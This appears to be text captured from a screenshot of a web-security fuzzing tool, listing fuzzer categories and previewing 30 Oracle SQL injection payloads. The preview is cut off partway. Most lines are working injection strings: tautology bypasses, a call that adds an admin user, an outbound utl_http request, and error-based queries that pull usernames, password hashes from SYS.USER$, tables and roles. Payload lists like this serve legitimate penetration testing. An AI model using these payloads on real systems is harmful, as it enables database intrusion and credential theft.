 Type: File Fuzzers
Files: SQL Inject Find Next Find Previous
Active SQL Injection
LDAP Injection
MS SQL Injection i
MS SQL Ninja Injection (Blind)
MySQL Injection (Blind)
MySQL Injection 101
MySQL/MS SQL Common Injection
Oracle SQL Injection
Passive SQL Injection
SQL Injection
XPath Injection
XSS XML Injection
Integer Overflows
LDAP Injection
Number Systems
O/S Variables
Recursive Fuzzers
Replacive Fuzzers
SQL Injection
URI Exploits
User Agents
Web Server
XML Injection
XPath Injection
XSS
Payloads Preview: Oracle SQL Injection
1:  or 1=1
2: ' or '1'='1
3: '||utl_http.request('httP://192.168.1.1/')||'
4: ' || myappadmin.adduser('admin', 'newpass') || '
5: ' AND 1=utl_inaddr.get_host_address((SELECT banner FROM v$version WHERE ROWNUM=1)) AND 'i'='i
6: ' AND 1=utl_inaddr.get_host_address((SELECT SYS.LOGIN_USER FROM DUAL)) AND 'i'='i
7: ' AND 1=utl_inaddr.get_host_address((SELECT SYS.DATABASE_NAME FROM DUAL)) AND 'i'='i
8: ' AND 1=utl_inaddr.get_host_address((SELECT host_name FROM v$instance)) AND 'i'='i
9: ' AND 1=utl_inaddr.get_host_address((SELECT global_name FROM global_name)) AND 'i'='i
10: ' AND 1=utl_inaddr.get_host_address((SELECT COUNT(DISTINCT(USERNAME)) FROM SYS.ALL_USERS)) AND 'i'='i
11: ' AND 1=utl_inaddr.get_host_address((SELECT COUNT(DISTINCT(PASSWORD)) FROM SYS.USER$)) AND 'i'='i
12: ' AND 1=utl_inaddr.get_host_address((SELECT COUNT(DISTINCT(table_name)) FROM sys.all_tables)) AND 'i'='i
13: ' AND 1=utl_inaddr.get_host_address((SELECT COUNT(DISTINCT(column_name)) FROM sys.all_tab_columns)) AND 'i'='i
14: ' AND 1=utl_inaddr.get_host_address((SELECT COUNT(DISTINCT(GRANTED_ROLE)) FROM DBA_ROLE_PRIVS WHERE GRANTEE=SYS.LOGIN_USER)) AND 'i'='i
15: ' AND 1=utl_inaddr.get_host_address((SELECT DISTINCT(USERNAME) FROM (SELECT DISTINCT(USERNAME), ROWNUM AS LIMIT FROM SYS.ALL_USERS) WHERE LIMIT=1)) AND 'i'='i
16: ' AND 1=utl_inaddr.get_host_address((SELECT DISTINCT(PASSWORD) FROM (SELECT DISTINCT(PASSWORD), ROWNUM AS LIMIT FROM SYS.USER$) WHERE LIMIT=1)) AND 'i'='i
17: ' AND 1=utl_inaddr.get_host_address((SELECT DISTINCT(table_name) FROM (SELECT DISTINCT(table_name), ROWNUM AS LIMIT FROM sys.all_tables) WHERE LIMIT=1)) AND 'i'='i
18: ' AND 1=utl_inaddr.get_host_address((SELECT DISTINCT(column_name) FROM (SELECT DISTINCT(column_name), ROWNUM AS LIMIT FROM all_tab_columns) WHERE LIMIT=1)) AND 'i'='i
19: ' AND 1=utl_inaddr.get_host_address((SELECT DISTINCT(granted_role) FROM (SELECT DISTINCT(granted_role), ROWNUM AS LIMIT FROM dba_role_privs WHERE GRANTEE=SYS.LOGINUSER) WHERE LIMIT=1)) AND 'i'='i
20: ' AND 1=utl_inaddr.get_host_address((SELECT DISTINCT(USERNAME) FROM (SELECT DISTINCT(USERNAME), ROWNUM AS LIMIT FROM SYS.ALL_USERS) WHERE LIMIT=2)) AND 'i'='i
21: ' AND 1=utl_inaddr.get_host_address((SELECT DISTINCT(PASSWORD) FROM (SELECT DISTINCT(PASSWORD), ROWNUM AS LIMIT FROM SYS.USER$) WHERE LIMIT=2)) AND 'i'='i
22: ' AND 1=utl_inaddr.get_host_address((SELECT DISTINCT(table_name) FROM (SELECT DISTINCT(table_name), ROWNUM AS LIMIT FROM sys.all_tables) WHERE LIMIT=2)) AND 'i'='i
23: ' AND 1=utl_inaddr.get_host_address((SELECT DISTINCT(column_name) FROM (SELECT DISTINCT(column_name), ROWNUM AS LIMIT FROM all_tab_columns) WHERE LIMIT=2)) AND 'i'='i
24: ' AND 1=utl_inaddr.get_host_address((SELECT DISTINCT(granted_role) FROM (SELECT DISTINCT(granted_role), ROWNUM AS LIMIT FROM dba_role_privs WHERE GRANTEE=SYS.LOGINUSER) WHERE LIMIT=2)) AND 'i'='i
25: ' AND 1=utl_inaddr.get_host_address((SELECT DISTINCT(USERNAME) FROM (SELECT DISTINCT(USERNAME), ROWNUM AS LIMIT FROM SYS.ALL_USERS) WHERE LIMIT=3)) AND 'i'='i
26: ' AND 1=utl_inaddr.get_host_address((SELECT DISTINCT(PASSWORD) FROM (SELECT DISTINCT(PASSWORD), ROWNUM AS LIMIT FROM SYS.USER$) WHERE LIMIT=3)) AND 'i'='i
27: ' AND 1=utl_inaddr.get_host_address((SELECT DISTINCT(table_name) FROM (SELECT DISTINCT(table_name), ROWNUM AS LIMIT FROM sys.all_tables) WHERE LIMIT=3)) AND 'i'='i
28: ' AND 1=utl_inaddr.get_host_address((SELECT DISTINCT(column_name) FROM (SELECT DISTINCT(column_name), ROWNUM AS LIMIT FROM all_tab_columns) WHERE LIMIT=3)) AND 'i'='i
29: ' AND 1=utl_inaddr.get_host_address((SELECT DISTINCT(granted_role) FROM (SELECT DISTINCT(granted_role), ROWNUM AS LIMIT FROM dba_role_privs WHERE GRANTEE=SYS.LOGINUSER) WHERE LIMIT=3)) AND 'i'='i
30: ' AND 1=utl_inaddr.get_host_address((SELECT DISTINCT(USERNAME) FROM (SELECT DISTINCT(USERNAME), ROWNUM AS LIMIT FROM SYS.ALL_USERS) WHERE LIMIT=4)) AND 'i'='i
...
Cancel Add